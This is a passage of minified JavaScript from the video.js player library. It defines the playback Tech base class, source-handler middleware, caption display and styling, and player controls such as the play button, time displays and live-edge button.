number.");e=u}},regionAnchorY:{enumerable:!0,get:function(){return s},set:function(u){if(!xr(u))throw new Error("RegionAnchorX must be between 0 and 100.");s=u}},regionAnchorX:{enumerable:!0,get:function(){return t},set:function(u){if(!xr(u))throw new Error("RegionAnchorY must be between 0 and 100.");t=u}},viewportAnchorY:{enumerable:!0,get:function(){return n},set:function(u){if(!xr(u))throw new Error("ViewportAnchorY must be between 0 and 100.");n=u}},viewportAnchorX:{enumerable:!0,get:function(){return r},set:function(u){if(!xr(u))throw new Error("ViewportAnchorX must be between 0 and 100.");r=u}},scroll:{enumerable:!0,get:function(){return l},set:function(u){u=typeof(u=u)=="string"&&!!Af[u.toLowerCase()]&&u.toLowerCase(),u!==!1&&(l=u)}}})}var Ir=Ms(function(e){var e=e.exports={WebVTT:Sf,VTTCue:Cf,VTTRegion:xf},t=(ti.vttjs=e,ti.WebVTT=e.WebVTT,e.VTTCue),s=e.VTTRegion,r=ti.VTTCue,n=ti.VTTRegion;e.shim=function(){ti.VTTCue=t,ti.VTTRegion=s},e.restore=function(){ti.VTTCue=r,ti.VTTRegion=n},ti.VTTCue||e.shim()});Ir.WebVTT,Ir.VTTCue,Ir.VTTRegion;class Ee extends X{constructor(e={},t=function(){}){e.reportTouchActivity=!1,super(null,e,t),this.onDurationChange_=s=>this.onDurationChange(s),this.trackProgress_=s=>this.trackProgress(s),this.trackCurrentTime_=s=>this.trackCurrentTime(s),this.stopTrackingCurrentTime_=s=>this.stopTrackingCurrentTime(s),this.disposeSourceHandler_=s=>this.disposeSourceHandler(s),this.queuedHanders_=new Set,this.hasStarted_=!1,this.on("playing",function(){this.hasStarted_=!0}),this.on("loadstart",function(){this.hasStarted_=!1}),Lt.names.forEach(s=>{s=Lt[s],e&&e[s.getterName]&&(this[s.privateName]=e[s.getterName])}),this.featuresProgressEvents||this.manualProgressOn(),this.featuresTimeupdateEvents||this.manualTimeUpdatesOn(),["Text","Audio","Video"].forEach(s=>{e[`native${s}Tracks`]===!1&&(this[`featuresNative${s}Tracks`]=!1)}),e.nativeCaptions===!1||e.nativeTextTracks===!1?this.featuresNativeTextTracks=!1:e.nativeCaptions!==!0&&e.nativeTextTracks!==!0||(this.featuresNativeTextTracks=!0),this.featuresNativeTextTracks||this.emulateTextTracks(),this.preloadTextTracks=e.preloadTextTracks!==!1,this.autoRemoteTextTracks_=new Lt.text.ListClass,this.initTrackListeners(),e.nativeControlsForTouch||this.emitTapEvents(),this.constructor&&(this.name_=this.constructor.name||"Unknown Tech")}triggerSourceset(e){this.isReady_||this.one("ready",()=>this.setTimeout(()=>this.triggerSourceset(e),1)),this.trigger({src:e,type:"sourceset"})}manualProgressOn(){this.on("durationchange",this.onDurationChange_),this.manualProgress=!0,this.one("ready",this.trackProgress_)}manualProgressOff(){this.manualProgress=!1,this.stopTrackingProgress(),this.off("durationchange",this.onDurationChange_)}trackProgress(e){this.stopTrackingProgress(),this.progressInterval=this.setInterval(Ve(this,function(){var t=this.bufferedPercent();this.bufferedPercent_!==t&&this.trigger("progress"),(this.bufferedPercent_=t)===1&&this.stopTrackingProgress()}),500)}onDurationChange(e){this.duration_=this.duration()}buffered(){return vi(0,0)}bufferedPercent(){return sd(this.buffered(),this.duration_)}stopTrackingProgress(){this.clearInterval(this.progressInterval)}manualTimeUpdatesOn(){this.manualTimeUpdates=!0,this.on("play",this.trackCurrentTime_),this.on("pause",this.stopTrackingCurrentTime_)}manualTimeUpdatesOff(){this.manualTimeUpdates=!1,this.stopTrackingCurrentTime(),this.off("play",this.trackCurrentTime_),this.off("pause",this.stopTrackingCurrentTime_)}trackCurrentTime(){this.currentTimeInterval&&this.stopTrackingCurrentTime(),this.currentTimeInterval=this.setInterval(function(){this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})},250)}stopTrackingCurrentTime(){this.clearInterval(this.currentTimeInterval),this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})}dispose(){this.clearTracks(ii.names),this.manualProgress&&this.manualProgressOff(),this.manualTimeUpdates&&this.manualTimeUpdatesOff(),super.dispose()}clearTracks(e){(e=[].concat(e)).forEach(t=>{var s=this[t+"Tracks"]()||[];let r=s.length;for(;r--;){var n=s[r];t==="text"&&this.removeRemoteTextTrack(n),s.removeTrack(n)}})}cleanupAutoTextTracks(){var e=this.autoRemoteTextTracks_||[];let t=e.length;for(;t--;){var s=e[t];this.removeRemoteTextTrack(s)}}reset(){}crossOrigin(){}setCrossOrigin(){}error(e){return e!==void 0&&(this.error_=new Pt(e),this.trigger("error")),this.error_}played(){return this.hasStarted_?vi(0,0):vi()}play(){}setScrubbing(e){}scrubbing(){}setCurrentTime(e){this.manualTimeUpdates&&this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})}initTrackListeners(){ii.names.forEach(e=>{var t=ii[e];let s=()=>{this.trigger(e+"trackchange")},r=this[t.getterName]();r.addEventListener("removetrack",s),r.addEventListener("addtrack",s),this.on("dispose",()=>{r.removeEventListener("removetrack",s),r.removeEventListener("addtrack",s)})})}addWebVttScript_(){if(!window.WebVTT)if(document.body.contains(this.el()))if(!this.options_["vtt.js"]&&he(Ir)&&0<Object.keys(Ir).length)this.trigger("vttjsloaded");else{let e=document.createElement("script");e.src=this.options_["vtt.js"]||"https://vjs.zencdn.net/vttjs/0.14.1/vtt.min.js",e.onload=()=>{this.trigger("vttjsloaded")},e.onerror=()=>{this.trigger("vttjserror")},this.on("dispose",()=>{e.onload=null,e.onerror=null}),window.WebVTT=!0,this.el().parentNode.appendChild(e)}else this.ready(this.addWebVttScript_)}emulateTextTracks(){let e=this.textTracks(),t=this.remoteTextTracks(),s=u=>e.addTrack(u.track),r=u=>e.removeTrack(u.track),n=(t.on("addtrack",s),t.on("removetrack",r),this.addWebVttScript_(),()=>this.trigger("texttrackchange")),l=()=>{n();for(let p=0;p<e.length;p++){var u=e[p];u.removeEventListener("cuechange",n),u.mode==="showing"&&u.addEventListener("cuechange",n)}};l(),e.addEventListener("change",l),e.addEventListener("addtrack",l),e.addEventListener("removetrack",l),this.on("dispose",function(){t.off("addtrack",s),t.off("removetrack",r),e.removeEventListener("change",l),e.removeEventListener("addtrack",l),e.removeEventListener("removetrack",l);for(let u=0;u<e.length;u++)e[u].removeEventListener("cuechange",n)})}addTextTrack(e,t,s){if(e)return e=e,t=t,s=s,n={},l=(r=this).textTracks(),n.kind=e,t&&(n.label=t),s&&(n.language=s),n.tech=r,e=new Lt.text.TrackClass(n),l.addTrack(e),e;throw new Error("TextTrack kind is required but was not provided");var r,n,l}createRemoteTextTrack(e){return e=ye(e,{tech:this}),new Bs.remoteTextEl.TrackClass(e)}addRemoteTextTrack(e={},t){let s=this.createRemoteTextTrack(e);return typeof t!="boolean"&&(t=!1),this.remoteTextTrackEls().addTrackElement_(s),this.remoteTextTracks().addTrack(s.track),t===!1&&this.ready(()=>this.autoRemoteTextTracks_.addTrack(s.track)),s}removeRemoteTextTrack(e){var t=this.remoteTextTrackEls().getTrackElementByTrack_(e);this.remoteTextTrackEls().removeTrackElement_(t),this.remoteTextTracks().removeTrack(e),this.autoRemoteTextTracks_.removeTrack(e)}getVideoPlaybackQuality(){return{}}requestPictureInPicture(){return Promise.reject()}disablePictureInPicture(){return!0}setDisablePictureInPicture(){}requestVideoFrameCallback(e){let t=gi++;return!this.isReady_||this.paused()?(this.queuedHanders_.add(t),this.one("playing",()=>{this.queuedHanders_.has(t)&&(this.queuedHanders_.delete(t),e())})):this.requestNamedAnimationFrame(t,e),t}cancelVideoFrameCallback(e){this.queuedHanders_.has(e)?this.queuedHanders_.delete(e):this.cancelNamedAnimationFrame(e)}setPoster(){}playsinline(){}setPlaysinline(){}overrideNativeAudioTracks(e){}overrideNativeVideoTracks(e){}canPlayType(e){return""}static canPlayType(e){return""}static canPlaySource(e,t){return Ee.canPlayType(e.type)}static isTech(e){return e.prototype instanceof Ee||e instanceof Ee||e===Ee}static registerTech(e,t){if(Ee.techs_||(Ee.techs_={}),!Ee.isTech(t))throw new Error(`Tech ${e} must be a Tech`);if(!Ee.canPlayType)throw new Error("Techs must have a static canPlayType method on them");if(Ee.canPlaySource)return e=rt(e),Ee.techs_[e]=t,Ee.techs_[Tr(e)]=t,e!=="Tech"&&Ee.defaultTechOrder_.push(e),t;throw new Error("Techs must have a static canPlaySource method on them")}static getTech(e){if(e)return Ee.techs_&&Ee.techs_[e]?Ee.techs_[e]:(e=rt(e),window&&window.videojs&&window.videojs[e]?(U.warn(`The ${e} tech was added to the videojs object when it should be registered using videojs.registerTech(name, tech)`),window.videojs[e]):void 0)}}Lt.names.forEach(function(i){let e=Lt[i];Ee.prototype[e.getterName]=function(){return this[e.privateName]=this[e.privateName]||new e.ListClass,this[e.privateName]}}),Ee.prototype.featuresVolumeControl=!0,Ee.prototype.featuresMuteControl=!0,Ee.prototype.featuresFullscreenResize=!1,Ee.prototype.featuresPlaybackRate=!1,Ee.prototype.featuresProgressEvents=!1,Ee.prototype.featuresSourceset=!1,Ee.prototype.featuresTimeupdateEvents=!1,Ee.prototype.featuresNativeTextTracks=!1,Ee.prototype.featuresVideoFrameCallback=!1,Ee.withSourceHandlers=function(i){i.registerSourceHandler=function(e,t){let s=i.sourceHandlers;s=s||(i.sourceHandlers=[]),t===void 0&&(t=s.length),s.splice(t,0,e)},i.canPlayType=function(e){var t,s=i.sourceHandlers||[];for(let r=0;r<s.length;r++)if(t=s[r].canPlayType(e))return t;return""},i.selectSourceHandler=function(e,t){var s=i.sourceHandlers||[];for(let r=0;r<s.length;r++)if(s[r].canHandleSource(e,t))return s[r];return null},i.canPlaySource=function(e,t){var s=i.selectSourceHandler(e,t);return s?s.canHandleSource(e,t):""},["seekable","seeking","duration"].forEach(function(e){let t=this[e];typeof t=="function"&&(this[e]=function(){return this.sourceHandler_&&this.sourceHandler_[e]?this.sourceHandler_[e].apply(this.sourceHandler_,arguments):t.apply(this,arguments)})},i.prototype),i.prototype.setSource=function(e){let t=i.selectSourceHandler(e,this.options_);t||(i.nativeSourceHandler?t=i.nativeSourceHandler:U.error("No source handler found for the current source.")),this.disposeSourceHandler(),this.off("dispose",this.disposeSourceHandler_),t!==i.nativeSourceHandler&&(this.currentSource_=e),this.sourceHandler_=t.handleSource(e,this,this.options_),this.one("dispose",this.disposeSourceHandler_)},i.prototype.disposeSourceHandler=function(){this.currentSource_&&(this.clearTracks(["audio","video"]),this.currentSource_=null),this.cleanupAutoTextTracks(),this.sourceHandler_&&(this.sourceHandler_.dispose&&this.sourceHandler_.dispose(),this.sourceHandler_=null)}},X.registerComponent("Tech",Ee),Ee.registerTech("Tech",Ee),Ee.defaultTechOrder_=[];let fs={},Do={},Vn={};function If(i,e,t){i.setTimeout(()=>function s(r={},n=[],l,u,p=[],y=!1){let[g,...S]=n;if(typeof g=="string")s(r,fs[g],l,u,p,y);else if(g){let T=Df(u,g);if(!T.setSource)return p.push(T),s(r,S,l,u,p,y);T.setSource(Object.assign({},r),function(C,L){if(C)return s(r,S,l,u,p,y);p.push(T),s(L,r.type===L.type?S:fs[L.type],l,u,p,y)})}else S.length?s(r,S,l,u,p,y):y?l(r,p):s(r,fs["*"],l,u,p,!0)}(e,fs[e.type],t,i),1)}function Td(i,l,t,n=null){var r="call"+rt(t),r=i.reduce(Oo(r),n),n=r===Vn,l=n?null:l[t](r),u=i,p=t,y=l,g=n;for(let T=u.length-1;0<=T;T--){var S=u[T];S[p]&&S[p](g,y)}return l}let Pf={buffered:1,currentTime:1,duration:1,muted:1,played:1,paused:1,seekable:1,volume:1,ended:1},Lf={setCurrentTime:1,setMuted:1,setVolume:1},wd={play:1,pause:1};function Oo(i){return(e,t)=>e===Vn?Vn:t[i]?t[i](e):e}function Df(i,e){var t=Do[i.id()];let s=null;if(t==null)s=e(i),Do[i.id()]=[[e,s]];else{for(let l=0;l<t.length;l++){var[r,n]=t[l];r===e&&(s=n)}s===null&&(s=e(i),t.push([e,s]))}return s}function Sd(i){if(Array.isArray(i)){let e=[];i.forEach(function(t){t=Sd(t),Array.isArray(t)?e=e.concat(t):re(t)&&e.push(t)}),i=e}else i=typeof i=="string"&&i.trim()?[Ed({src:i})]:re(i)&&typeof i.src=="string"&&i.src&&i.src.trim()?[Ed(i)]:[];return i}let Of={opus:"video/ogg",ogv:"video/ogg",mp4:"video/mp4",mov:"video/mp4",m4v:"video/mp4",mkv:"video/x-matroska",m4a:"audio/mp4",mp3:"audio/mpeg",aac:"audio/aac",caf:"audio/x-caf",flac:"audio/flac",oga:"audio/ogg",wav:"audio/wav",m3u8:"application/x-mpegURL",mpd:"application/dash+xml",jpg:"image/jpeg",jpeg:"image/jpeg",gif:"image/gif",png:"image/png",svg:"image/svg+xml",webp:"image/webp"},$n=function(i=""){return i=Eo(i),Of[i.toLowerCase()]||""};function Ed(i){var e;return i.type||(e=$n(i.src))&&(i.type=e),i}class Rf extends X{constructor(e,t,s){if(super(e,ye({createEl:!1},t),s),t.playerOptions.sources&&t.playerOptions.sources.length!==0)e.src(t.playerOptions.sources);else for(let n=0,l=t.playerOptions.techOrder;n<l.length;n++){var r=rt(l[n]);let u=Ee.getTech(r);if((u=r?u:X.getComponent(r))&&u.isSupported()){e.loadTech_(r);break}}}}X.registerComponent("MediaLoader",Rf);class zn extends X{constructor(e,t){super(e,t),this.options_.controlText&&this.controlText(this.options_.controlText),this.handleMouseOver_=s=>this.handleMouseOver(s),this.handleMouseOut_=s=>this.handleMouseOut(s),this.handleClick_=s=>this.handleClick(s),this.handleKeyDown_=s=>this.handleKeyDown(s),this.emitTapEvents(),this.enable()}createEl(e="div",t={},s={}){return t=Object.assign({className:this.buildCSSClass(),tabIndex:0},t),e==="button"&&U.error(`Creating a ClickableComponent with an HTML element of ${e} is not supported; use a Button instead.`),s=Object.assign({role:"button"},s),this.tabIndex_=t.tabIndex,e=Se(e,t,s),this.player_.options_.experimentalSvgIcons||e.appendChild(Se("span",{className:"vjs-icon-placeholder"},{"aria-hidden":!0})),this.createControlTextEl(e),e}dispose(){this.controlTextEl_=null,super.dispose()}createControlTextEl(e){return this.controlTextEl_=Se("span",{className:"vjs-control-text"},{"aria-live":"polite"}),e&&e.appendChild(this.controlTextEl_),this.controlText(this.controlText_,e),this.controlTextEl_}controlText(e,t=this.el()){if(e===void 0)return this.controlText_||"Need Text";var s=this.localize(e);this.controlText_=e,Yi(this.controlTextEl_,s),this.nonIconControl||this.player_.options_.noUITitleAttributes||t.setAttribute("title",s)}buildCSSClass(){return"vjs-control vjs-button "+super.buildCSSClass()}enable(){this.enabled_||(this.enabled_=!0,this.removeClass("vjs-disabled"),this.el_.setAttribute("aria-disabled","false"),typeof this.tabIndex_!="undefined"&&this.el_.setAttribute("tabIndex",this.tabIndex_),this.on(["tap","click"],this.handleClick_),this.on("keydown",this.handleKeyDown_))}disable(){this.enabled_=!1,this.addClass("vjs-disabled"),this.el_.setAttribute("aria-disabled","true"),typeof this.tabIndex_!="undefined"&&this.el_.removeAttribute("tabIndex"),this.off("mouseover",this.handleMouseOver_),this.off("mouseout",this.handleMouseOut_),this.off(["tap","click"],this.handleClick_),this.off("keydown",this.handleKeyDown_)}handleLanguagechange(){this.controlText(this.controlText_)}handleClick(e){this.options_.clickHandler&&this.options_.clickHandler.call(this,arguments)}handleKeyDown(e){ge.isEventKey(e,"Space")||ge.isEventKey(e,"Enter")?(e.preventDefault(),e.stopPropagation(),this.trigger("click")):super.handleKeyDown(e)}}X.registerComponent("ClickableComponent",zn);class Ro extends zn{constructor(e,t){super(e,t),this.update(),this.update_=s=>this.update(s),e.on("posterchange",this.update_)}dispose(){this.player().off("posterchange",this.update_),super.dispose()}createEl(){return Se("div",{className:"vjs-poster"})}crossOrigin(e){if(typeof e=="undefined")return this.$("img")?this.$("img").crossOrigin:this.player_.tech_&&this.player_.tech_.isReady_?this.player_.crossOrigin():this.player_.options_.crossOrigin||this.player_.options_.crossorigin||null;e!==null&&e!=="anonymous"&&e!=="use-credentials"?this.player_.log.warn(`crossOrigin must be null,  "anonymous" or "use-credentials", given "${e}"`):this.$("img")&&(this.$("img").crossOrigin=e)}update(e){var t=this.player().poster();this.setSrc(t),t?this.show():this.hide()}setSrc(e){e?(this.$("img")||this.el_.appendChild(Se("picture",{className:"vjs-poster",tabIndex:-1},{},Se("img",{loading:"lazy",crossOrigin:this.crossOrigin()},{alt:""}))),this.$("img").src=e):this.el_.textContent=""}handleClick(e){this.player_.controls()&&(this.player_.tech(!0)&&this.player_.tech(!0).focus(),this.player_.paused()?_i(this.player_.play()):this.player_.pause())}}Ro.prototype.crossorigin=Ro.prototype.crossOrigin,X.registerComponent("PosterImage",Ro);let Nf={monospace:"monospace",sansSerif:"sans-serif",serif:"serif",monospaceSansSerif:'"Andale Mono", "Lucida Console", monospace',monospaceSerif:'"Courier New", monospace',proportionalSansSerif:"sans-serif",proportionalSerif:"serif",casual:'"Comic Sans MS", Impact, fantasy',script:'"Monotype Corsiva", cursive',smallcaps:'"Andale Mono", "Lucida Console", monospace, sans-serif'};function No(i,e){let t;if(i.length===4)t=i[1]+i[1]+i[2]+i[2]+i[3]+i[3];else{if(i.length!==7)throw new Error("Invalid color code provided, "+i+"; must be formatted as e.g. #f0e or #f604e2.");t=i.slice(1)}return"rgba("+parseInt(t.slice(0,2),16)+","+parseInt(t.slice(2,4),16)+","+parseInt(t.slice(4,6),16)+","+e+")"}function Pr(i,e,t){try{i.style[e]=t}catch(s){}}function kd(i){return i?i+"px":""}class Mf extends X{constructor(e,t,s){super(e,t,s);let r=n=>{this.updateDisplayOverlay(),this.updateDisplay(n)};e.on("loadstart",n=>this.toggleDisplay(n)),e.on("texttrackchange",n=>this.updateDisplay(n)),e.on("loadedmetadata",n=>{this.updateDisplayOverlay(),this.preselectTrack(n)}),e.ready(Ve(this,function(){if(e.tech_&&e.tech_.featuresNativeTextTracks)this.hide();else{e.on("fullscreenchange",r),e.on("playerresize",r);let l=window.screen.orientation||window,u=window.screen.orientation?"change":"orientationchange";l.addEventListener(u,r),e.on("dispose",()=>l.removeEventListener(u,r));var n=this.options_.playerOptions.tracks||[];for(let p=0;p<n.length;p++)this.player_.addRemoteTextTrack(n[p],!0);this.preselectTrack()}}))}preselectTrack(){var e={captions:1,subtitles:1},t=this.player_.textTracks(),s=this.player_.cache_.selectedLanguage;let r,n,l;for(let p=0;p<t.length;p++){var u=t[p];s&&s.enabled&&s.language&&s.language===u.language&&u.kind in e?l=u.kind!==s.kind&&l||u:s&&!s.enabled?(l=null,r=null,n=null):u.default&&(u.kind!=="descriptions"||r?u.kind in e&&!n&&(n=u):r=u)}l?l.mode="showing":n?n.mode="showing":r&&(r.mode="showing")}toggleDisplay(){this.player_.tech_&&this.player_.tech_.featuresNativeTextTracks?this.hide():this.show()}createEl(){return super.createEl("div",{className:"vjs-text-track-display"},{translate:"yes","aria-live":"off","aria-atomic":"true"})}clearDisplay(){typeof window.WebVTT=="function"&&window.WebVTT.processCues(window,[],this.el_)}updateDisplay(){var e=this.player_.textTracks(),t=this.options_.allowMultipleShowingTracks;if(this.clearDisplay(),t){var s=[];for(let l=0;l<e.length;++l){var r=e[l];r.mode==="showing"&&s.push(r)}this.updateForTrack(s)}else{let l=null,u=null,p=e.length;for(;p--;){var n=e[p];n.mode==="showing"&&(n.kind==="descriptions"?l=n:u=n)}u?(this.getAttribute("aria-live")!=="off"&&this.setAttribute("aria-live","off"),this.updateForTrack(u)):l&&(this.getAttribute("aria-live")!=="assertive"&&this.setAttribute("aria-live","assertive"),this.updateForTrack(l))}}updateDisplayOverlay(){if(this.player_.videoHeight()&&window.CSS.supports("inset-inline: 10px")){var e=this.player_.currentWidth(),t=this.player_.currentHeight(),s=e/t,r=this.player_.videoWidth()/this.player_.videoHeight();let n=0,l=0;.1<Math.abs(s-r)&&(r<s?n=Math.round((e-t*r)/2):l=Math.round((t-e/r)/2)),Pr(this.el_,"insetInline",kd(n)),Pr(this.el_,"insetBlock",kd(l))}}updateDisplayState(e){var t=this.player_.textTrackSettings.getValues(),s=e.activeCues;let r=s.length;for(;r--;){var n,l=s[r];l&&(l=l.displayState,t.color&&(l.firstChild.style.color=t.color),t.textOpacity&&Pr(l.firstChild,"color",No(t.color||"#fff",t.textOpacity)),t.backgroundColor&&(l.firstChild.style.backgroundColor=t.backgroundColor),t.backgroundOpacity&&Pr(l.firstChild,"backgroundColor",No(t.backgroundColor||"#000",t.backgroundOpacity)),t.windowColor&&(t.windowOpacity?Pr(l,"backgroundColor",No(t.windowColor,t.windowOpacity)):l.style.backgroundColor=t.windowColor),t.edgeStyle&&(t.edgeStyle==="dropshadow"?l.firstChild.style.textShadow="2px 2px 3px #222, 2px 2px 4px #222, 2px 2px 5px #222":t.edgeStyle==="raised"?l.firstChild.style.textShadow="1px 1px #222, 2px 2px #222, 3px 3px #222":t.edgeStyle==="depressed"?l.firstChild.style.textShadow="1px 1px #ccc, 0 1px #ccc, -1px -1px #222, 0 -1px #222":t.edgeStyle==="uniform"&&(l.firstChild.style.textShadow="0 0 4px #222, 0 0 4px #222, 0 0 4px #222, 0 0 4px #222")),t.fontPercent&&t.fontPercent!==1&&(n=window.parseFloat(l.style.fontSize),l.style.fontSize=n*t.fontPercent+"px",l.style.height="auto",l.style.top="auto"),t.fontFamily)&&t.fontFamily!=="default"&&(t.fontFamily==="small-caps"?l.firstChild.style.fontVariant="small-caps":l.firstChild.style.fontFamily=Nf[t.fontFamily])}}updateForTrack(e){if(Array.isArray(e)||(e=[e]),typeof window.WebVTT=="function"&&!e.every(l=>!l.activeCues)){var t=[];for(let l=0;l<e.length;++l){var s=e[l];for(let u=0;u<s.activeCues.length;++u)t.push(s.activeCues[u])}window.WebVTT.processCues(window,t,this.el_);for(let l=0;l<e.length;++l){var r=e[l];for(let u=0;u<r.activeCues.length;++u){var n=r.activeCues[u].displayState;cs(n,"vjs-text-track-cue","vjs-text-track-cue-"+(r.language||l)),r.language&&Ds(n,"lang",r.language)}this.player_.textTrackSettings&&this.updateDisplayState(r)}}}}X.registerComponent("TextTrackDisplay",Mf);class Uf extends X{createEl(){var e=this.player_.isAudio(),e=this.localize(e?"Audio Player":"Video Player"),e=Se("span",{className:"vjs-control-text",textContent:this.localize("{1} is loading.",[e])}),t=super.createEl("div",{className:"vjs-loading-spinner",dir:"ltr"});return t.appendChild(e),t}handleLanguagechange(){this.$(".vjs-control-text").textContent=this.localize("{1} is loading.",[this.player_.isAudio()?"Audio Player":"Video Player"])}}X.registerComponent("LoadingSpinner",Uf);class Ot extends zn{createEl(e,t={},s={}){return t=Se("button",t=Object.assign({className:this.buildCSSClass()},t),s=Object.assign({type:"button"},s)),this.player_.options_.experimentalSvgIcons||t.appendChild(Se("span",{className:"vjs-icon-placeholder"},{"aria-hidden":!0})),this.createControlTextEl(t),t}addChild(e,t={}){var s=this.constructor.name;return U.warn(`Adding an actionable (user controllable) child to a Button (${s}) is not supported; use a ClickableComponent instead.`),X.prototype.addChild.call(this,e,t)}enable(){super.enable(),this.el_.removeAttribute("disabled")}disable(){super.disable(),this.el_.setAttribute("disabled","disabled")}handleKeyDown(e){ge.isEventKey(e,"Space")||ge.isEventKey(e,"Enter")?e.stopPropagation():super.handleKeyDown(e)}}X.registerComponent("Button",Ot);class Cd extends Ot{constructor(e,t){super(e,t),this.mouseused_=!1,this.setIcon("play"),this.on("mousedown",s=>this.handleMouseDown(s))}buildCSSClass(){return"vjs-big-play-button"}handleClick(e){var t=this.player_.play();if(this.mouseused_&&"clientX"in e&&"clientY"in e)_i(t),this.player_.tech(!0)&&this.player_.tech(!0).focus();else{var e=this.player_.getChild("controlBar");let r=e&&e.getChild("playToggle");r?(e=()=>r.focus(),wr(t)?t.then(e,()=>{}):this.setTimeout(e,1)):this.player_.tech(!0).focus()}}handleKeyDown(e){this.mouseused_=!1,super.handleKeyDown(e)}handleMouseDown(e){this.mouseused_=!0}}Cd.prototype.controlText_="Play Video",X.registerComponent("BigPlayButton",Cd),X.registerComponent("CloseButton",class extends Ot{constructor(i,e){super(i,e),this.setIcon("cancel"),this.controlText(e&&e.controlText||this.localize("Close"))}buildCSSClass(){return"vjs-close-button "+super.buildCSSClass()}handleClick(i){this.trigger({type:"close",bubbles:!1})}handleKeyDown(i){ge.isEventKey(i,"Esc")?(i.preventDefault(),i.stopPropagation(),this.trigger("click")):super.handleKeyDown(i)}});class Ad extends Ot{constructor(e,t={}){super(e,t),t.replay=t.replay===void 0||t.replay,this.setIcon("play"),this.on(e,"play",s=>this.handlePlay(s)),this.on(e,"pause",s=>this.handlePause(s)),t.replay&&this.on(e,"ended",s=>this.handleEnded(s))}buildCSSClass(){return"vjs-play-control "+super.buildCSSClass()}handleClick(e){this.player_.paused()?_i(this.player_.play()):this.player_.pause()}handleSeeked(e){this.removeClass("vjs-ended"),this.player_.paused()?this.handlePause(e):this.handlePlay(e)}handlePlay(e){this.removeClass("vjs-ended","vjs-paused"),this.addClass("vjs-playing"),this.setIcon("pause"),this.controlText("Pause")}handlePause(e){this.removeClass("vjs-playing"),this.addClass("vjs-paused"),this.setIcon("play"),this.controlText("Play")}handleEnded(e){this.removeClass("vjs-playing"),this.addClass("vjs-ended"),this.setIcon("replay"),this.controlText("Replay"),this.one(this.player_,"seeked",t=>this.handleSeeked(t))}}Ad.prototype.controlText_="Play",X.registerComponent("PlayToggle",Ad);class Fs extends X{constructor(e,t){super(e,t),this.on(e,["timeupdate","ended"],s=>this.updateContent(s)),this.updateTextNode_()}createEl(){var e=this.buildCSSClass(),t=super.createEl("div",{className:e+" vjs-time-control vjs-control"}),s=Se("span",{className:"vjs-control-text",textContent:this.localize(this.labelText_)+"\xC2 "},{role:"presentation"});return t.appendChild(s),this.contentEl_=Se("span",{className:e+"-display"},{role:"presentation"}),t.appendChild(this.contentEl_),t}dispose(){this.contentEl_=null,this.textNode_=null,super.dispose()}updateTextNode_(e=0){e=ms(e),this.formattedTime_!==e&&(this.formattedTime_=e,this.requestNamedAnimationFrame("TimeDisplay#updateTextNode_",()=>{if(this.contentEl_){let t=this.textNode_;t&&this.contentEl_.firstChild!==t&&(t=null,U.warn("TimeDisplay#updateTextnode_: Prevented replacement of text node element since it was no longer a child of this node. Appending a new node instead.")),this.textNode_=document.createTextNode(this.formattedTime_),this.textNode_&&(t?this.contentEl_.replaceChild(this.textNode_,t):this.contentEl_.appendChild(this.textNode_))}}))}updateContent(e){}}Fs.prototype.labelText_="Time",Fs.prototype.controlText_="Time",X.registerComponent("TimeDisplay",Fs);class Mo extends Fs{buildCSSClass(){return"vjs-current-time"}updateContent(e){let t;t=this.player_.ended()?this.player_.duration():this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime(),this.updateTextNode_(t)}}Mo.prototype.labelText_="Current Time",Mo.prototype.controlText_="Current Time",X.registerComponent("CurrentTimeDisplay",Mo);class Uo extends Fs{constructor(e,t){super(e,t),t=s=>this.updateContent(s),this.on(e,"durationchange",t),this.on(e,"loadstart",t),this.on(e,"loadedmetadata",t)}buildCSSClass(){return"vjs-duration"}updateContent(e){var t=this.player_.duration();this.updateTextNode_(t)}}Uo.prototype.labelText_="Duration",Uo.prototype.controlText_="Duration",X.registerComponent("DurationDisplay",Uo);class Bf extends X{createEl(){var e=super.createEl("div",{className:"vjs-time-control vjs-time-divider"},{"aria-hidden":!0}),t=super.createEl("div"),s=super.createEl("span",{textContent:"/"});return t.appendChild(s),e.appendChild(t),e}}X.registerComponent("TimeDivider",Bf);class Bo extends Fs{constructor(e,t){super(e,t),this.on(e,"durationchange",s=>this.updateContent(s))}buildCSSClass(){return"vjs-remaining-time"}createEl(){var e=super.createEl();return this.options_.displayNegative!==!1&&e.insertBefore(Se("span",{},{"aria-hidden":!0},"-"),this.contentEl_),e}updateContent(e){if(typeof this.player_.duration()=="number"){let t;t=this.player_.ended()?0:this.player_.remainingTimeDisplay?this.player_.remainingTimeDisplay():this.player_.remainingTime(),this.updateTextNode_(t)}}}Bo.prototype.labelText_="Remaining Time",Bo.prototype.controlText_="Remaining Time",X.registerComponent("RemainingTimeDisplay",Bo);class Ff extends X{constructor(e,t){super(e,t),this.updateShowing(),this.on(this.player(),"durationchange",s=>this.updateShowing(s))}createEl(){var e=super.createEl("div",{className:"vjs-live-control vjs-control"});return this.contentEl_=Se("div",{className:"vjs-live-display"},{"aria-live":"off"}),this.contentEl_.appendChild(Se("span",{className:"vjs-control-text",textContent:this.localize("Stream Type")+"\xC2 "})),this.contentEl_.appendChild(document.createTextNode(this.localize("LIVE"))),e.appendChild(this.contentEl_),e}dispose(){this.contentEl_=null,super.dispose()}updateShowing(e){this.player().duration()===1/0?this.show():this.hide()}}X.registerComponent("LiveDisplay",Ff);class xd extends Ot{constructor(e,t){super(e,t),this.updateLiveEdgeStatus(),this.player_.liveTracker&&(this.updateLiveEdgeStatusHandler_=s=>this.updateLiveEdgeStatus(s),this.on(this.player_.liveTracker,"liveedgechange",this.updateLiveEdgeStatusHandler_))}createEl(){var e=super.createEl("button",{className:"vjs-seek-to-live-control vjs-control"});return this.setIcon("circle",e),this.textEl_=Se("span",{className:"vjs-seek-to-live-text",textContent:this.localize("LIVE")},{"aria-hidden":"true"}),e.appendChild(this.textEl_),e}updateLiveEdgeStatus(){!this.player_.liveTracker||this.player_.liveTracker.atLiveEdge()?(this.setAttribute("aria-disabled",!0),this.addClass("vjs-at-live-edge"),this.controlText("Seek to live, currently playing live")):(this.setAttribute("aria-disabled",!1),this.removeClass("vjs-at-live-edge"),this.controlText("Seek to live, currently behind live"))}handleClick(){this.player_.liveTracker.seekToLiveEdge()}dispose(){this.player_.liveTracker&&this.off(this.player_.liveTracker,"liveedgechange",this.updateLiveEdgeStatusHandler_),this.textEl_=null,super.dispose()}}function Lr(i,e,t){return 